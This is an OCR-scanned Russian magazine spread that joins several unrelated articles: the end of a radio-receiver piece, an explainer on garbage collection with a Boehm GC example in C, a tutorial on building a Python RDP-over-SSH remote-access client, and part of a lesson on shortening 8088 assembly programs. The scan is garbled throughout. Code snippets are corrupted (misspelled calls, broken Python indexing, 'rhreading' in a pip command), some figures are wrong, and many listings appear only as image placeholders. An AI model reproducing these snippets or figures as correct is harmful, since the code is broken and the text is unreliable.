Представленная конструкция работает в диапазоне 5800-20 000 кГц, однако это обусловлено лишь входным фильтром. Ничто не мешает подключить к ней магнитную антенну и спуститься на длинные волны или, напротив, подключить соответствующий контур и слушать авиадиапазон. При этом даже схемотехнику менять не понадобится.  $\blacksquare\hspace{-0.2cm}\square$ 

![](_page_22_Picture_0.jpeg)

![](_page_22_Picture_1.jpeg)

Когда читаешь дискуссии между сторонниками и противниками автоматического управления памятью, может сложиться впечатление, будто это какая-то единая технология, одинаково реализованная во всех языках программирования. В этой статье мы поговорим о сборке мусора — наиболее распространенном механизме управления памятью.

Споры на эту тему вообще нередко звучат как «чистый С против остальных языков». В действительности автоматическое управление памятью в С вполне возможно и применяется на практике, да и «остальные языки» и разные их реализации сильно отличаются друг от друга.

#### ОШИБКИ УПРАВЛЕНИЯ ПАМЯТЬЮ

Для начала вспомним, от чего нас спасает автоматическое управление памятью.

Первая и самая известная, но при этом не самая опасная - утечка памяти (memory leak). Утечка происходит, если запросить у ядра ОС память и забыть ее вернуть. В терминах языка С - вызвать malloc() и забыть free(). Программа с этой проблемой будет занимать все больше и больше памяти, пока ее не остановит пользователь или сама ОС. Поведение программы при этом

остается корректным, и проблем с безопасностью утечки не вызывают.

Вторая проблема — висячие указатели (dangling pointers). Суть проблемы в том, что в программе остается указатель на участок памяти, который уже был освобожден. Для повторного обращения к такой памяти есть отдельный термин — use after free. Такие ошибки гораздо опаснее, и последствия могут быть самыми разными: от сложных в отладке глюков до возможности выполнить произвольный код - база CVE не даст соврать.

Более редкий вариант проблемы с висячим указателем — повторное освобождение (double free), которое уничтожает полезные данные.

Таким образом, от решения для автоматического управления требуются два свойства: никогда не удалять из памяти объекты, на которые есть живые указатели, и по возможности не оставлять в памяти объекты, на которые живых указателей нет.

#### ЧТО ДЕЛАЕТ СБОРЩИК МУСОРА?

Упрощенно можно сказать, что при запуске у программы есть непрерывный диапазон адресов, куда она может поместить свои данные. Программа с автоматическим управлением памятью сразу при запуске запрашивает у ОС область памяти под «кучу» (heap). Начальный размер кучи часто (но не всегда) можно настроить во время компиляции или выполнения. При выполнении программы размер кучи может расти.

После этого сборщик мусора периодически следит за тем, какие участки памяти еще содержат нужные данные, а какие можно освободить и заполнить новыми данными. Как именно он это делает - зависит от реализации, но об этом дальше. Для начала развеем более простые мифы.

#### СБОРЩИК МУСОРА - ЧАСТЬ ЯЗЫКА?

Часто можно услышать утверждения вроде «Ruby - язык со сборкой мусора» или «С - язык с ручным управлением памятью». Первое утверждение верно в том смысле, что ни одна реализация Ruby не предоставляет возможность управлять памятью вручную.

Со вторым утверждением сложнее. Сборка мусора не входит в спецификацию языка С. Тем не менее спецификация ее и не запрещает. Спецификация языка ада также не навязывает авторам компиляторов какую-то конкретную модель управления памятью, но некоторые компиляторы при этом предоставляют опциальный сборщик мусора.

Такие компиляторы С мне неизвестны, но на практике автоматически управлять памятью в программах на С вполне возможно с помощью сторонних библиотек.

Для примера мы возьмем Boehm GC. Это весьма зрелый и функциональный продукт, который использовали или поныне используют множество проектов: как приложений (например, векторный графический редактор Inkscape), так и реализаций языков программирования.

#### Используем Boehm GC

Многие дистрибутивы Linux предоставляют пакет с Boehm GC в репозиториях, чаще всего под именем libgc. В Fedora его можно поставить командой sudo dnf install libgc-devel, B Debian - sudo apt-get install libgc-dev.

Для демонстрации мы напишем программу, которая непрерывно запрашивает память под массив из тысячи целых чисел, но никогда ее не освобождает. Если бы мы использовали для выделения памяти классический mal-1ос(), это была бы хрестоматийная утечка памяти. Но мы обратимся не напрямую к ОС, а к менеджеру памяти Boehm GC с помощью функции GC\_MAL-LOC() и посмотрим, что будет.

Сохраним следующий код в файл gctest.c.

![](_page_22_Picture_420.jpeg)

 $int \text{ main() }$  $GC_$  INIT();

```
while(1) {
    nminff("Alllocation mann()n")
```
![](_page_22_Picture_421.jpeg)

Bызовом  $int *p = (int*)GC_MALLOC(sizeof(int) * 1000)$  мы запрашиваем память на массив из тысячи 32-битных целых чисел (4069 байт) и сохраняем указатель на этот участок памяти в переменной р. Далее мы делаем эту память недоступной, заменив значение р нулевым указателем.

Теперь скомпилируем его командой gcc -lgc ./gctest.c -o gctest.

В выводе программы мы будем периодически наблюдать следующую картину: объем доступной памяти будет падать сперва до 8192 байт, затем до 4096 и, наконец, до нуля. Когда он достигнет нуля, следующая попытка выделения памяти скачком увеличит доступный объем.

![](_page_22_Picture_422.jpeg)

По умолчанию Boehm GC выполняет сборку мусора только при острой необходимости - когда новую память взять уже негде. Если добавить в начало функции main() вызов GC\_enable\_incremental(), сборка мусора будет производиться чаще и объем свободной памяти не станет падать до нуля.

Вообще, у Boehm GC множество опций, которые можно менять как изнутри программы, так и извне с помощью переменных окружения.

#### СБОРЩИК МУСОРА - НЕУПРАВЛЯЕМЫЙ ЧЕРНЫЙ ЯЩИК?

Другое распространенное мнение: сборка мусора - это всегда «магический», скрытый от пользователя и неуправляемый процесс.

Как мы уже увидели на примере Boehm GC, это не совсем верно. Автоматическое управление памятью - это всегда компромисс, и разные приложения требуют разных тактик сборки мусора для лучшей производительности. Авторы средств разработки это прекрасно понимают.

Авторы Boehm GC открыто признают, что GC\_enable\_incremental() может ухудшить общее время выполнения программы, но повысить ее отзывчивость. Что лучше для каждой конкретной программы, могут решить только ее автор и пользователи.

JVM предоставляет огромное количество опций для выбора стратегии сборки мусора и ее параметров. Glasgow Haskell Compiler тоже содержит ряд опций, несмотря на репутацию академического языка.

Некоторые реализации языков также позволяют управлять сборкой мусора и получать данные об использовании памяти изнутри программы: например, Python, Ruby, OCaml. Авторы программ иногда предпочитают запускать сборку мусора вручную, когда связанная с этим кратковременная потеря производительности меньше всего заметна для пользователя.

Тем не менее в некоторых языках и их интерпретаторах действительно нет возможностей для ручной настройки управления памятью. Например, в Perl. Но это и не самая большая из проблем интерпретаторов языка Perl.

#### ВСЕ РЕАЛИЗАЦИИ СБОРКИ МУСОРА ОДИНАКОВЫ?

Первые реализации сборки мусора появились еще в шестидесятых годах прошлого века, в интерпретаторах языка лисп. С тех пор методы поиска

«мертвой» памяти и ее освобождения непрерывно совершенствовались. Увы, появление новых, более эффективных методов не означает, что их сразу начнут использовать во всех языках.

Иногда реализации языков продолжают придерживаться старых методов по историческим или практическим причинам. К примеру, Perl использует самую простую стратегию из возможных - подсчет ссылок.

#### Подсчет ссылок и его проблемы

Когда программист на Perl пишет \$msg = "hello world", интерпретатор помещает значение "hello world" в память и сохраняет в \$msg указатель на него. Если присвоить его другой переменной (\$hello = \$msg) или поместить в массив (@msgs = (\$msg)), счетчик ссылок увеличивается на единицу. Как только переменные \$hello или @msgs выйдут из области видимости, счетчик уменьшается. Когда счетчик достигнет нуля, память со строкой "hel-10 world" считается недостижимой и освобождается.

Очевидная проблема этого подхода — циклические ссылки создают утечку памяти. Рассмотрим для примера двусвязный список. Чтобы список можно было проходить в обоих направлениях, последующий элемент ссылается на предыдущий, и наоборот. Очевидно, при использовании простого подсчета ссылок для определения недоступной памяти ни один элемент двусвязного списка никогда не станет недоступен.

Авторы Perl открыто признают эту проблему и советуют вручную использовать слабые ссылки (weak references). Почему они не перешли на более совершенные методы? Perl чаще всего используют для небольших скриптов или во всяком случае не для программ со сложными алгоритмами и структурами данных, поэтому для типичного использования это не создает проблем. Однако об этом нужно помнить, чтобы случайно не посчитать Perl хорошо пригодным для работы с такими структурами данных.

Python также использует подсчет ссылок как основной механизм, но, в отличие от Perl, содержит алгоритм поиска циклических ссылок. Поиск циклических ссылок — это более затратная операция, поэтому он не проводится на каждом цикле сборки мусора, но, по крайней мере, структуры данных вроде двусвязных списков и циклических графов не останутся в памяти навсегда.

#### **Tracing garbage collectors**

Некоторые думают, что все сборщики мусора используют подсчет ссылок, и совершенно зря. Многие языки и их компиляторы используют схему с отслеживанием (tracing garbage collector). Такие алгоритмы начинают работу от «заведомо доступных» объектов (например, глобальных переменных) и отмечают все объекты, на которые те ссылаются, - для отметки дос-Затем объекты, зарезервированные биты. ТУПНОСТИ служат которые не помечены как используемые, освобождаются.

Алгоритмы этого семейства объединяются термином mark-and-sweep. Среди их пользователей - JVM, .Net, Go, OCaml и многие другие языки и их библиотеки времени выполнения.

В отличие от подсчета ссылок, эти алгоритмы позволяют выполнять сборку мусора параллельно с выполнением самой программы. На практике эта возможность реализована не всегда, и многопоточная сборка мусора без ущерба для скорости выполнения однопоточных программ все еще открытая и не до конца решенная проблема. JVM, к примеру, предоставляет как однопоточную, так и параллельную реализацию для разных случаев.

#### **ЗАКЛЮЧЕНИЕ**

Знаешь ли ты, как твой любимый язык и его реализация управляют памятью? Нередко именно это знание отличает новичка от эксперта, особенно если речь идет о приложениях с высокой нагрузкой, поскольку верный выбор опций сборки мусора может сильно ускорить работу программы.

Возможно ли автоматическое управление памятью без сборки мусора и связанных с ней потерь производительности? Да, но об этом - в следующий раз. З

КАК Я ПИСАЛ КЛИЕНТ Александр «Plus» Рак Участник сообщества От-ДЛЯ УДАЛЕНКИ skLUG. Инженер отдела электронного взаимодействия МКУ ІОД ВИНДУ «Информационногехнического управления».<br><u>plus@omsklug.com</u>

Когда в кино показывают, как на Земле разражается эпидемия страшного вируса, людям там нужны в основном тушенка и патроны. Когда эта фантастика воплотилась в реальности, оказалось, что нужнее всего - туалетная бумага и удаленные рабочие места. И если с первым все понятно, второй пункт вызывает вопросы с точки зрения безопасности и выбора ПО. Когда готовое решение не подходит, нужно браться за сборку своего велосипеда.

Сервисы, с помощью которых можно организовать подключение сотрудников на удаленке, обычно работают через свои серверы. Почти всегда соединение получается медленнее прямых подключений, да и безопасность таких служб тоже под большим вопросом. Чаще всего архитектура этих решений построена вокруг реализации VNC (Virtual Network Computing). Система базируется на протоколе RFB (Remote FrameBuffer). Управление устроено так: с одного компьютера на другой передаются нажатия клавиш и движения мыши и содержимое экрана ретранслируется через сеть. Сам VNC не шифрует передаваемые данные. Если требуется обеспечить повышенную безопасность, сессия может быть установлена через SSL, SSH или VPN-туннели, что несколько усложняет задачу.

На публичных сервисах все соединения устанавливаются через сервер, который выдает ID клиентов, подключая их либо через VPN напрямую друг к другу, либо через собственный канал. Конечно, можно поднять свой VPNсервер, настроить маршрутизацию VPN-сети и локальной сети предприятия и подключать сотрудников по прямым IP-адресам. В этом случае клиенту нужно, помимо логина, пароля и адреса подключения, передать еще клиент VPN и данные для авторизации. Для некоторых пользователей все это сложновато, а это, в свою очередь усложнит поддержку.

Пробросить порты на локальные ПК тоже не вариант. Это небезопасно, да и настраивать маршрутизацию замучаешься, когда клиентов становится больше двух. В Linux есть замечательный клиент Remmina, который позволяет пробрасывать сессии RDP/VNC через SSH-соединение без дополнительных клиентов. В Windows можно организовать SSH-туннели через клиентские приложения, которые необходимо настраивать на удаленных пользовательских машинах. SSH-клиент «из коробки» есть только в Windows 10, но как быть с юзерами семерки и восьмерки? Да и для Windows 10 придется писать батник, и не один. Все это не добавляет баллов стандартным решениям. Но всегда можно придумать нестандартное. Чем мы прямо сейчас и займем-CЯ.

#### ПОСТАНОВКА ЗАДАЧИ

Итак, задача у нас будет следующая. Подключать пользователя по RDP (как выяснилось, это намного привычнее для большинства из них). Самое главное преимущество RDP по сравнению с VNC - это скорость. RDP быстрее потому, что этот протокол перерисовывает на стороне клиента только измененную часть экрана, а значит, данных передается меньше. Подключение должно быть безопасным. Подключение должно выполняться с минимальными настройками и не требовать от пользователя никаких дополнительных действий.

#### A 4TO CKAWET GOOGLE?

В общем-то, задача не новая, и реализаций построения SSH-туннеля существует довольно много. В Google можно с ходу найти решения на базе PuTTY или варианты для Windows 10. Мы своих пользователей любим (и свои нервы тоже). А значит, надо дать им такой инструмент, который не нужно настраивать и который будет работать надежно.

Иными словами, решение должно отвечать следующим требованиям:

- простота для пользователя;
- легкость поддержки;
- простая и понятная подготовка и настройка «серверных частей».

Решение будет основано на технологии RDP over SSH. Технически мы организуем это так:

- клиент SSH для организации туннеля с пробросом порта до целевого ПК подключения;
- автоматический старт RDP-сессии без дополнительного ввода параметров подключения.

Система должна быть легко встраиваемой, и должен быть клиент для продвинутых пользователей (опционально).

### ГОТОВИМ СЕРВЕРНУЮ ЧАСТЬ

Простые вещи вроде настройки RDP или SSH-сервера мы рассматривать не будем. Инструкций в интернете имеется тьма, а у нас объем ограничен, да и перегружать статью не хочется. Также я не стану подробно рассказывать, как реализовать получение данных с Kerio Control: на странице проекта можно найти готовый код.

Первым делом нам нужно разрешить RDP-подключения на клиентских машинах в локальной сети. Если там реализовано централизованное управление типа Active Directory, тебе повезло. Разрешаем подключение к RDP в групповых политиках. Если нет, обходим рабочие места ногами и разрешаем на целевых локальных машинах RDP. Не забываем и о файрволах.

Вторым шагом нам понадобится доступный из интернета SSH-сервер. Технически подойдет любое решение. Я использовал VPS с Debian 10 (один мой знакомый поднимал такой сервак даже на роутере, что небезопасно). Дальше стоит разделить решения на несколько версий, конкретная реализация зависит от того, как организовано получение данных для авторизации пользователей.

Первоначально у нас использовался Kerio с авторизацией пользователей через AD.

![](_page_23_Figure_23.jpeg)

Клиент подключался по SSH, пробрасывал порт на API Kerio Control Server, затем подключался к нему, выполнял поиск по заданным параметрам (логин или фамилия сотрудника), искал IP локального ПК. Далее разрывал SSHсоединение и устанавливал новое уже с пробросом порта на найденный IP, на порт RDP (3389), после чего штатными средствами Windows поднималась сессия RDP с передачей параметров подключения.

Такое решение работало довольно быстро, но нам этого стало мало, и мы разделили его на две части. Серверный скрипт стал работать на SSH-сервере и сам время от времени ходить в Kerio за информацией. Клиентская часть подключалась к серверу по SFTP, искала нужные данные, оформленные в JSON, и выполняла подключение. В итоге скорость работы увеличилась.

Рекомендую сразу настроить сервер OpenSSH с доступом по ключам и подготовить RSA-ключи для авторизации. Для этого нужно создать отдельного пользователя и ограничить его в правах, затем отдать ему публичную часть ключа. Ниже приведу часть /etc/ssh/sshd\_config с настройками этих двух пользователей:

![](_page_23_Picture_664.jpeg)

pasn) PasswordAuthentication yes

Первому пользователю SFTP разрешено подключаться только к этому самому SFTP. Второму — лишь для проброса портов. Если у тебя используется Kerio для получения данных о пользователях, Active Directory или еще что-то централизованное, рекомендую завести отдельную учетку и ограничить ее в правах на всякий случай.

#### **РЕАЛИЗАЦИЯ**

Итак, мы приблизились к реализации намеченной цели. Писать будем все это дело на Python 3.8. Во-первых, это мультиплатформенный язык, во-вторых, собирается быстро и просто. В-третьих, он легкий в освоении, в-четвертых, включает огромное количество библиотек.

В проекте используются четыре библиотеки: sshtunnel, PyQt5, threading и (в нашем случае) API Kerio Control, но без него можно обойтись. На самом деле я уже все написал и протестировал, поэтому просто покажу, где какую строку нужно поправить, чтобы программа запустилась. Ты можешь скачать написанную мною программу с GitHub и посмотреть, как она устроена, а в статье я дам необходимые пояснения.

![](_page_23_Picture_33.jpeg)

# **INFO**

Разрабатываемая в текущий момент ветка называется develop. Ветка master реализована раньше, в этой версии подключение происходит на API Kerio и поиск IP по логину (фамилии пользователя) выполняется с помощью этого API.

#### Функция поиска описана в файле kerio/keriofunction.py.

Библиотеки лучше устанавливать в отдельное окружение Python. Я собирал всю описываемую здесь конструкцию в Debian 10, это стоит учитывать. Итак, создаем окружение с Python 3.8 и заходим в него.

virtualenv --python=3.8 tmp/venv/ source tmp/venv/bin/activate

Устанавливаем все необходимые библиотеки:

pip install PyQt5 rhreading, sshtunnel

Далее запускаем «Qt Дизайнер» и рисуем форму входа. В нашей библиотеке он доступен вот так:

#### tmp/venv/bin/pyqt5designer

Создаем новое окно, подготавливаем окно авторизации и сохраняем его. Результат показан на скриншоте ниже. Мы не меняли стандартные имена объектов форм, весь приведенный ниже код сохранил штатные названия объ-**EKTOB.** 

![](_page_23_Picture_44.jpeg)

«ОТ Дизайнер» сохраняет файлы в формате .ui. Конвертируем их в .ру.

pyuic5 name.ui -o name.py

Или так:

python -m PyQt5.uic.pyuic -x [FILENAME].ui -o [FILENAME].py

В итоге получаем понятный для Python файл дизайна desing.py. Теперь о том, как устроена программа start.py. Сначала подключаем все необ-ХОДИМЫЕ МОДУЛИ:

```
import sys, threading, time
from PyQt5 import QtWidgets, uic
from desing import Ui_MainWindow
from PyQt5.QtCore import QCoreApplication
```
Далее идет стандартный класс отображения окна PyQt:

```
class mywindow(QtWidgets.QMainWindow):
   def init (self):
       super(mywindow, self). _init ()
```

```
self.ui = <math>Ui</math> -MainWindow()self.ui.setupUi(self)
        self.ui.pushButton.clicked.connect(self.connectionstart)
        self.ui.statusbar.showMessage("Программа готова к работе") #
Отображаем в статус-баре состояние программы
```
Затем следует несколько функций, которые будут разделены по разным потокам. Сделано это для того, чтобы не блокировать интерфейс программы во время выполнения кода этих функций. Основная функция connectionstart запускается нажатием кнопки pushButton.

Эта функция запускает в отдельном потоке функцию мониторинга состояния программы, для отображения его (состояния) в статус-баре. Функция проверяет заполненность полей логина и пароля. Если одно из полей пустое, происходит возврат и программа останавливается. Подключается к серверу СУБД или к серверу с файлом JSON и передает введенную фамилию в качестве параметра для поиска IP-адреса.

```
def connectionstart(self):
   potok = threading. Thread (target=self.writelabelstatus, daemon=
True)
   potok.start ()
   from client import sshconnect
    sshconnect.login = self.ui.lineEdit.text ()
    if sshconnect.login == '' or sshconnect.login is None:
        sshconnect.setstatus = "emptylogin"
        return
    sshconnect.password = self.ui.lineEdit 2.text ()
   if sshconnect.password == '' or sshconnect.password is None:
        sshconnect.setstatus = "emptypassword"
        return
   if sshconnect.login != "emptylogin" or sshconnect.local is not
None and sshconnect.password != "emptypassword" or sshconnect.
password is not None:
        if sshconnect.setstatus == "ready":
            self.starttun()
```
Полный файл с кодом доступен по ссылке. Функция starttun вызывает в отдельном потоке функцию sshconnect.connecttopc. Отдельный поток используется для исключения блокировки модуля форм.

Далее обратимся к файлу sshconnect.py. Остановимся только на строках

с настройками, полный текст кода доступен на GitHub.

publicipadress = ('Public\_IP', PORT) # Публичный IP-адрес и порт SSH-сервера

Это переменная публичного белого адреса и порта SSH-сервера. Порт может быть открытым или располагаться внутри локальной сети и пробрасываться через файрвол (DNAT). Обрати внимание на функцию sshtungetip. Именно она получает IP-адрес из файла JSON.

Файл JSON доступен на SFTP-сервере в директории SFTP. Пример:

![](_page_23_Figure_63.jpeg)

После передачи параметров подключения открываем соединение, подключаем библиотеку JSON, трансформируем файл в JSON-объект:

```
sftp = getipsftp.open_sftp()import json
   fip = Nonewith sftp.file('ip-client.json', 'r') as f:
        dataip = json.load(f)getipsftp.close()
```
Дальше ищем в нем нужную информацию по заданному ключу и возвращаем адрес подключения в качестве параметра.

```
for x in dataip:
        if login == x['User"]['login"] or login in x['User"]["FullName"]:
           fip = x['User"]['ipaddress"]['ip"][0]fullname = x["User"]["login"]if fip == "Не найдено" or fip is None:
        fip = "IP не найден"
   time.sleep(1)return(fip)
```
Теперь рассмотрим функцию sshtungetip. Укажем имя файла закрытой части ключа (ключ будет лежать в одном каталоге с программой).

pk = RSAKey.from\_private\_key\_file('srv.key')

![](_page_23_Picture_70.jpeg)

#### **WARNING**

Ключ srv. key здесь приведен исключительно целях. Категорически ознакомительных B не рекомендую его использовать, иначе любой пользователь сможет подключиться к системе, в которой имеется такой ключ.

На последнем этапе в отдельном потоке вызывается функция rdpdataconnection, которая передает в систему управления учетными данными Windows введенные в форму значения. Помимо указанных пользователем фамилии и пароля (фамилия используется в качестве логина), передается адрес домена (если требуется), адрес сервера (localhost), проброшенный порт (2222). После этого функция инициирует новый процесс mstsc, которому передаются параметры подключения и адрес сервера.

#### subprocess.call("mstsc /v:localhost:2222")

Учетные данные берутся из системы управления учетными данными Windows. Через некоторое время вызывается функция, которая удаляет данные под-КЛЮЧЕНИЯ.

#### **ИТОГ**

Мы получили клиент RDP over SSH, который устанавливает туннель SSH с пробросом порта до целевого локального ПК и поднимает «штатный» клиент RDP из комплекта поставки Windows. От пользователя требуется минимальное количество данных: только логин и пароль от его рабочего компа. Версию для продвинутых пользователей описывать детально смысла нет, вся разница - нет функций поиска IP и введенные данные передаются в качестве параметров подключения.

Если ключ скомпрометирован, мы можем заменить его новым и заново Можно реализовать резервное подключение раздать пользователям. по логину и паролю SFTP для получения файла ключа или передавать его через систему обновлений. Простор для творчества здесь ограничен только силой твоего воображения. <sup>32</sup>

КОДИНГ

![](_page_24_Picture_1.jpeg)

Антон Карев Эксперт по информационной безопасности. Область профессиональных интересов - технологическая разведка, аналитика в сфере ИБ и искусственный интеллект vedacoder@mail.ru

# TOTPYNEHMER BILLE СОКРАЩАЕМ РАЗМЕР

**ПРОГРАММЫ** 

Из этой статьи ты узнаешь несколько трюков, которые помогут тебе сокращать размер ассемблерных программ. Попутно окунешься в настроение «Клуба моделирования железной дороги» Массачусетского технологического института, где такие трюки в свое время ценились особенно **ВЫСОКО.** 

# Другие статьи курса

- Зачем учить ассемблер в 2020 году
- Делаем первые шаги в освоении асма
- Осваиваем арифметические инструкции
- Как работают переменные, режимы адресации, инструкции условного перехода
- Учимся работать с памятью
- Работаем с большими числами и делаем сложные математические вычисления
- Пишем клон игры Flappy Bird, который уместится в бутсектор
- Пишем бейсик и умещаем его в 512 байт

#### РЕЗЬБА ПО АССЕМБЛЕРНОМУ КОДУ

Надеюсь, ты знаешь книгу Стивена Леви «Хакеры: герои компьютерной революции». Если нет, обязательно прочти! Сейчас мы с тобой поностальгируем по тем славным временам, которые описывает Леви. В частности, вспомним, чем пионеры хакерства занимались в «Клубе моделирования железной дороги» Массачусетского технологического института и как они КОДИЛИ.

Хакеры тех времен, корпя над своими программами, пытались выжать из ассемблерных инструкций все, что только возможно, чтобы в итоге программа стала максимально компактной. Попытки отрезать часть инструкций от компьютерной программы без воздействия на конечный результат стали для хакеров навязчивой идеей.

Иногда такая резьба по ассемблерному коду принимала состязательный характер — своеобразное соревнование мачо, призванное доказать себе и другим, что совершенству нет предела. Ты отрезал две инструкции или даже одну? Получи бурные аплодисменты братьев по духу. Ты пересмотрел проблему с нуля, с неожиданного угла зрения и разработал новый алгоритм, который сократил программу на целый блок команд? Испытай катарсис и получи еще более бурные аплодисменты!

![](_page_24_Picture_19.jpeg)

Особое рвение хакеры проявляли к оптимизации подпрограммы для печати десятичных чисел. За несколько месяцев они изготовили целую кучу вариаций. С чего вдруг такой интерес именно к этой задаче?

С того, что в МІТ действовало негласное правило: «Если ты собственноручно написал подпрограмму печати десятичных чисел, значит, знаешь о компьютере достаточно, чтобы называть себя в некотором роде программистом. Причем, если у тебя ушло на эту подпрограмму около сотни ассемблерных инструкций, значит, ты беспроглядный глупец, хотя и программист. А если написал действительно хорошую и короткую процедуру меньшего размера, то можешь попробовать называть себя хакером».

В конечном счете, попеременно убирая инструкции то в одном, то в другом месте, хакеры допилили процедуру печати десятичных чисел до пятидесяти с небольшим инструкций.

Дальше дело приняло серьезный оборот. Поиск лучшего решения превратился в нечто большее, чем просто состязание, — в поиск святого Грааля. Однако, сколько бы сил ни было потрачено, никому не удавалось преодолеть барьер из пятидесяти команд. И когда практически все уже смирились с тем, что это невозможно, один из хакеров догадался посмотреть на решение задачи под другим углом. В итоге его версия подпрограммы уместилась в 46 ассемблерных инструкций.

До этого знаменательного часа все считали, что оптимальный алгоритм для подпрограммы печати десятичных чисел - это последовательное вычитание, при котором использовались таблицы степеней числа 10. Однако, как оказалось, задачу можно решить и без такой таблицы. Леви, к сожалению, не приводит ассемблерный код в своей книге, поэтому познакомиться с этим шедевром у нас не получится.

Но не спеши расстраиваться. Сейчас я покажу тебе свою версию такой подпрограммы. Она у меня уместилась в 12 инструкций (и 23 байта).

![](_page_24_Figure_26.jpeg)

Кому-то может показаться, что столько заморачиваться ради того, чтобы сократить размер программы, в наши дни уже не имеет смысла. Однако такой навык очень пригождается, когда пишешь какой-нибудь шелл-код или редактируешь скомпилированный бинарник. И в том и в другом случае нужно уметь обходиться как можно меньшим количеством ассемблерных инструкций. И сейчас я покажу несколько трюков, которые помогут тебе сокращать размер своих ассемблерных программ.

# ЧИТАЕМ ДАННЫЕ ИЗ ПАМЯТИ ПО-НОВОМУ

Во всех предыдущих уроках мы читали память, ссылаясь на нужную нам ячейку через регистр ВХ. Примерно вот так.

![](_page_24_Picture_614.jpeg)

Но то же самое можно сделать и вот так.

![](_page_24_Picture_615.jpeg)

Инструкция lodsb говорит процессору 8088: «Загрузи байт из адреса, на который указывает DS:SI, и сохрани этот байт в регистр AL. И затем увеличь SI на единицу (если флаг направления сброшен в 0)».

Еще у 8088 есть инструкция lodsw, которая работает почти как lodsb, только загружает из DS:SI слово (сдвоенный байт), сохраняет результат в регистр АХ и увеличивает SI на 2.

# КОПИРУЕМ ДАННЫЕ, НЕ ИСПОЛЬЗУЯ ЦИКЛЫ

Зная о существовании инструкций **lodsb/lodsw** и их противоположностей stosb/stows, мы можем написать подпрограмму для копирования области памяти.

![](_page_24_Picture_616.jpeg)

Этот внутренний цикл занимает всего четыре байта. Но у процессора 8088 есть инструкции movsb и movsw, которые делают ту же самую операцию, но при этом не используют регистр AL или AX.

![](_page_24_Picture_617.jpeg)

Теперь внутренний цикл занимает три байта. Но и это не предел! Мы можем сделать все то же самое без инструкции loop.

> si, source\_address<br>di, target\_address<br>cx, byte\_count **MOV MOV** MON. rep movsb байта

Обрати внимание, что movsb - это две инструкции в одной: lodsb и stosb. И аналогично в movsw скомбинированы lodsw и stosw. При этом movsb/movsw не используют регистры AL/AX, что весьма приятно.

#### СРАВНИВАЕМ СТРОКИ, НЕ ИСПОЛЬЗУЯ ЦИКЛЫ

У 8088 есть инструкции для сравнения строк (cmps) и инструкция для сравнения регистра AX или AL с содержимым памяти (scas).

Эти инструкции выставляют флаги в регистре флагов, так что после их выполнения можно использовать условные переходы.

Инструкция cmpsb выполняет сравнение двух байт — того, на который указывает DS: SI, и того, на который указывает ES: DI, - и после этого увеличивает оба индексных регистра на единицу: SI, DI (или уменьшает на единицу, если флаг направления установлен в единицу).

Инструкция стрѕм делает то же самое, но только не с байтами, а со словами (сдвоенными байтами) и уменьшает или увеличивает индексные регистры не на 1, а на 2.

Обрати внимание, что и та и другая инструкция не пользуется регистрами AL и AX, то есть наш самый ходовой регистр остается нетронутым. Это очень хорошо.

Инструкция scasb сравнивает AL с байтом, на который указывает ES:DI, затем увеличивает DI на единицу (или уменьшает, если флаг направления установлен в единицу).

Инструкция **scasw** делает то же самое, но только с регистром АХ и уменьшает или увеличивает индексные регистры не на 1, а на 2.

Перед этими четырьмя инструкциями можно ставить префикс **repe/repne**, что значит «продолжать выполнять данную инструкцию до тех пор, пока не будет выполнено условие завершения» (Е значит equal, равно,  $NE$  - not equal, не равно).

#### МЕНЯЕМ МЕСТАМИ ЗНАЧЕНИЯ ДВУХ РЕГИСТРОВ

Допустим, в регистре АХ записана четверка, а в DX семерка. Как поменять местами значения регистров?

Вот первое, что приходит на ум.

![](_page_24_Picture_618.jpeg)

Такой код занимает четыре байта. Неплохо, но, может быть, есть вариант покороче? Еще на ум приходит что-то вроде такого, со вспомогательным регистром.

![](_page_24_Picture_619.jpeg)

Но такой код занимает даже еще больше памяти - шесть байт. Размышляя дальше, мы можем задействовать хитрый трюк с исключающим ИЛИ, без вспомогательного регистра.

![](_page_24_Picture_620.jpeg)

Но только этот вариант кода занимает столько же байтов, сколько предыдущий вариант. Так что выглядит он, конечно, изящно, но особых преимуществ не дает.

А теперь внимание! У процессора 8088 есть специальная инструкция, которая как раз и предназначена для обмена регистров. Обрати внимание, когда один из двух ее операндов — это регистр АХ, она занимает один байт, в противном случае — два байта.

![](_page_24_Picture_621.jpeg)

#### ВЫПОЛНЯЕМ ВОСЬМИБИТНЫЕ ОПЕРАЦИИ ЭКОНОМНО

Если выполняешь несколько восьмибитных операций с константами, лучше используй регистр AL. Большинство арифметических и логических инструкций (в том варианте, когда один операнд — это регистр, а другой — это константа) получаются короче, если ты используешь регистр AL. Например, add al, 0x10 занимает два байта, тогда как add bl, 0x10 занимает три байта. И само собой, чем больше инструкций в твоей цепочке преобразований, тем больше байтов ты сэкономишь.

С 16-битными регистрами такая же история: с регистром АХ арифметические и логические инструкции получаются короче. Например: add ax,  $0x1010$  (три байта), add  $bx$ ,  $0x1010$  (четыре байта).

Однако, когда в логической или арифметической инструкции один из операндов — это короткая константа в диапазоне -128..127, то инструкция оптимизируется до трех байт.

![](_page_24_Picture_622.jpeg)

#### ЗНАКОМИМСЯ С ДВОИЧНО-ДЕСЯТИЧНЫМ КОДОМ

Когда тебе позарез надо работать именно с десятичными числами, а не с шестнадцатеричными, но при этом не хочется делать сложные преобразования между двумя системами счисления, используй двоично-десятичный код. Что это за код? Как в нем записываются числа? Смотри. Допустим, у тебя есть десятичное число 2389. В двоично-десятичном коде оно выглядит как 0x2389. Уловил смысл? Для работы с двоично-десятичным кодом в процессоре 8088 предусмотрены инструкции daa и das. Инструкция daa используется после add, а инструкция das - после sub.

Например, если в регистре AL записано 0x09 и ты добавишь 0x01 к этому значению, то там окажется 0х0а. Но когда ты выполнишь инструкцию daa, она скорректирует AL до значения 0х10.

![](_page_24_Picture_623.jpeg)

#### УМНОЖАЕМ И ДЕЛИМ НА 10 ЭКОНОМНО

У процессора 8088 есть две любопытные инструкции: AAD/AAM. Изначально они задумывались для того, чтобы распаковывать двухциферные десятичные числа из AH (0-9) и AL (0-9). Обе инструкции занимают по два байта.

Инструкция AAD выполняет вот такую операцию:

 $AL = AH*10+AL$  $AH = 0$ 

А вот что выполняет инструкция ААМ:

#### $AH = AL/10$  $AL = AL%10$

Эти две инструкции позволяют сберечь драгоценные байты, когда тебе надо 8-битное число умножить или поделить на 10.

#### ЕЩЕ НЕСКОЛЬКО ПОЛЕЗНЫХ ТРЮКОВ

**Инициализируй числа при помощи ХОR.** Если тебе надо сбросить в 0 какой-то 16-битный регистр, то короче всего это сделать так (на примере регистра DX).

![](_page_24_Picture_624.jpeg)

